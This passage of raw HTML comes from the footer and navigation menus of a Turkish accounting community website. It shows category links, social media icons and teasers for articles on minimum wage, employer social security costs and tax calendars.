data-src="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-400x88.png" data-retina="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-1000x220.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="400" /><noscript><img class="td-retina-data" src="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-400x88.png" data-retina="http://muhasebebilenler.com/wp-content/uploads/2017/02/mbt-logo-dark-1000x220.png" alt="Muhasebe - Muhasebe Bilenler Topluluğu" title="Muhasebe - Muhasebe Bilenler Topluluğu" width="400" /></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>HAKKIMIZDA</span></div>Muhasebe - Muhasebe Bilenler Topluluğu
Türkiye'nin En Sosyal Muhasebe Grubu. Dün Kurulmadı :)<div class="footer-email-wrap">İletişim: <a href="mailto:bilgi@muhasebebilenler.com">bilgi@muhasebebilenler.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>BIZI TAKIP EDIN</span></div>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/muhasebebilenlertoplulugu" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/muhasebebilenlertoplulugu/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.linkedin.com/in/muhasebebilenlertoplulugu" title="Linkedin">
<i class="td-icon-font td-icon-linkedin"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="http://muhasebebilenler.com/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/MuhasebeBT" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UCfQVRghOWPf1KAhr3yNBJsg" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></aside></div></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-ana-menu-container"><ul id="menu-ana-menu-3" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3588"><a href="https://muhasebebilenler.com/">Ana Sayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-mega-menu menu-item-971"><a href="https://muhasebebilenler.com/kategori/makale/">Makaleler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_107_6970311200dc4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_107_6970311200dc4" ><script>var block_td_uid_107_6970311200dc4=new tdBlock();block_td_uid_107_6970311200dc4.id="td_uid_107_6970311200dc4";block_td_uid_107_6970311200dc4.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_107_6970311200dc4_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_107_6970311200dc4_rand","tdc_css_class_style":"td_uid_107_6970311200dc4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_107_6970311200dc4.td_column_number="3";block_td_uid_107_6970311200dc4.block_type="td_block_mega_menu";block_td_uid_107_6970311200dc4.post_count="4";block_td_uid_107_6970311200dc4.found_posts="1554";block_td_uid_107_6970311200dc4.header_color="";block_td_uid_107_6970311200dc4.ajax_pagination_infinite_stop="";block_td_uid_107_6970311200dc4.max_num_pages="389";tdBlocksArray.push(block_td_uid_107_6970311200dc4);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_107_6970311200dc4" id="td_uid_108_697031120116b" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/makale/">Tümü</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_109_69703112011a4" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="7172" href="https://muhasebebilenler.com/kategori/makale/bagimsiz-denetim-makale/">Bağımsız Denetim</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_110_69703112011d9" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="2037" href="https://muhasebebilenler.com/kategori/makale/bilirkisilik-hakkinda/">Bilirkişilik Hakkında</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_111_6970311201207" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="4134" href="https://muhasebebilenler.com/kategori/makale/denetim-makale/">Denetim</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_112_6970311201235" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="4339" href="https://muhasebebilenler.com/kategori/makale/dernekler-sendikalar-ve-stklar-hakkinda-makale/">Dernekler Sendikalar ve STKlar Hakkında</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_113_6970311201261" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="150" href="https://muhasebebilenler.com/kategori/makale/makale-e-devlet-e-defter-e-fatura-e-arsiv/">E-Devlet (E-Defter, E-Fatura, E-Arşiv&#8230;)</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_114_6970311201283" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="6379" href="https://muhasebebilenler.com/kategori/makale/enflasyon-muhasebesi-makale/">Enflasyon Muhasebesi</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_115_69703112012a0" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="165" href="https://muhasebebilenler.com/kategori/makale/makale-finans/">Finans</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_116_69703112012bc" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="139" href="https://muhasebebilenler.com/kategori/makale/makale-genel/">Genel</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_117_69703112012d9" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="640" href="https://muhasebebilenler.com/kategori/makale/hem-insani-konular/">Hem İnsani Hem de Mesleki Konular :)</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_118_69703112012f5" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="639" href="https://muhasebebilenler.com/kategori/makale/hem-mesleki/">Hem Mesleki</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_119_6970311201311" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="143" href="https://muhasebebilenler.com/kategori/makale/makale-ingilizce/">Mesleki İngilizce</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_120_697031120132e" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="299" href="https://muhasebebilenler.com/kategori/makale/mesleki-konular/">Mesleki Konular</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_121_6970311201353" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="5693" href="https://muhasebebilenler.com/kategori/makale/muhasebe-hesaplarinin-isleyisi-makale/">Muhasebe Hesaplarının işleyişi</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_122_697031120136f" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="141" href="https://muhasebebilenler.com/kategori/makale/makale-sgk/">Sgk ve İş Hukuku</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_123_697031120138b" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="405" href="https://muhasebebilenler.com/kategori/makale/sirket-ozluk-islemleri-makale/">Şirket Özlük İşlemleri</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_124_69703112013ad" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="409" href="https://muhasebebilenler.com/kategori/makale/tesvik/">Teşvik</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_125_69703112013c9" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="348" href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/">Ticari Yaşam</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_126_69703112013e4" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="4166" href="https://muhasebebilenler.com/kategori/makale/trt-ile-ilgili-vergi-ve-diger-yasal-yukumlulukler/">TRT İle ilgili Vergi ve Diğer Yasal Yükümlülükler</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_127_697031120140e" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="365" href="https://muhasebebilenler.com/kategori/makale/turk-ticaret-kanunu/">Türk Ticaret Kanunu</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_128_697031120143b" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="140" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/">Vergi Mevzuatı</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_129_697031120145b" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="6749" href="https://muhasebebilenler.com/kategori/makale/makale-vergi/kdv/">KDV</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_130_697031120147f" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="319" href="https://muhasebebilenler.com/kategori/makale/yargi-kararlari/">Yargı Kararları</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_131_697031120149f" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="142" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/">Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_132_69703112014bc" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="144" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-9-diger/">Diğer Mesleki Yazılımlar</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_133_69703112014e0" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="149" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-7-excel/">Excel</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_134_697031120150e" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="145" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-1-logo/">Logo Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_135_6970311201531" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="146" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-2-luca/">Luca Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_136_6970311201554" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="148" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-4-mikro/">Mikro Muhasebe Yazılımı</a><a class="mega-menu-sub-cat-td_uid_107_6970311200dc4"  id="td_uid_137_697031120157e" data-td_block_id="td_uid_107_6970311200dc4" data-td_filter_value="147" href="https://muhasebebilenler.com/kategori/makale/makale-yazilim/makale-yazilim-3-zirve/">Zirve Muhasebe Yazılımı</a></div></div><div id=td_uid_107_6970311200dc4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/099c69fc-1813-4b22-8dba-c04c0d0fd008-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/bagimsiz-denetim/" class="td-post-category">Bağımsız Denetim</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/turkiye-muhasebe-standartlari-tms-2-stoklar-standardina-gore-2/" rel="bookmark" title="TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,">TÜRKİYE MUHASEBE STANDARTLARI TMS 2 STOKLAR STANDARDINA GÖRE,</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/09/ee6dd064-9b53-4be7-a3ea-ffdf428a50d0-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/hap/hap-bunlari-biliyor-muydunuz/" class="td-post-category">Bunları Biliyor muydunuz?</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/zirve-musavir-v9-01-080925-03-5-guncelleme-icerigi/" rel="bookmark" title="Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği">Zirve müşavir v9.01- 080925-03.5 güncelleme İçeriği</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/08/UTTS-ve-Gider-yazilmasi-durumu-hakkinda-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/makale/ticari-yasam/" class="td-post-category">Ticari Yaşam</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/akaryakit-alimlarinda-yeni-donem-utts-de-bunlara-dikkat-etmezseniz-gider-olarak-kabul-edilmeyecek/" rel="bookmark" title="Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız Gider Olarak Kabul Edilmeyecek!">Akaryakıt Alımlarında Yeni Dönem! UTTS de bunlara dikkat etmezseniz Akaryakıt Alımlarınız&#8230;</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_107_6970311200dc4" data-td_block_id="td_uid_107_6970311200dc4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_107_6970311200dc4" data-td_block_id="td_uid_107_6970311200dc4"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3584"><a href="https://muhasebebilenler.com/kategori/hap/">Hap Bilgiler</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-972"><a href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Pratik Bilgiler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_138_697031120215e_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_138_697031120215e" ><script>var block_td_uid_138_697031120215e=new tdBlock();block_td_uid_138_697031120215e.id="td_uid_138_697031120215e";block_td_uid_138_697031120215e.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"90","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_138_697031120215e_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_138_697031120215e_rand","tdc_css_class_style":"td_uid_138_697031120215e_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_138_697031120215e.td_column_number="3";block_td_uid_138_697031120215e.block_type="td_block_mega_menu";block_td_uid_138_697031120215e.post_count="4";block_td_uid_138_697031120215e.found_posts="1476";block_td_uid_138_697031120215e.header_color="";block_td_uid_138_697031120215e.ajax_pagination_infinite_stop="";block_td_uid_138_697031120215e.max_num_pages="369";tdBlocksArray.push(block_td_uid_138_697031120215e);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_138_697031120215e" id="td_uid_139_697031120238c" data-td_block_id="td_uid_138_697031120215e" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/">Tümü</a><a class="mega-menu-sub-cat-td_uid_138_697031120215e"  id="td_uid_140_69703112023ad" data-td_block_id="td_uid_138_697031120215e" data-td_filter_value="327" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/beyan-sure-uzatimi/">Beyan Süre Uzatımı</a><a class="mega-menu-sub-cat-td_uid_138_697031120215e"  id="td_uid_141_69703112023ce" data-td_block_id="td_uid_138_697031120215e" data-td_filter_value="125" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-genel/">Olmazsa Olmaz</a><a class="mega-menu-sub-cat-td_uid_138_697031120215e"  id="td_uid_142_69703112023ec" data-td_block_id="td_uid_138_697031120215e" data-td_filter_value="124" href="https://muhasebebilenler.com/kategori/pratik-bilgiler/pratik-bilgiler-arsiv/">Pratik Bilgi Arşivi</a></div></div><div id=td_uid_138_697031120215e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" 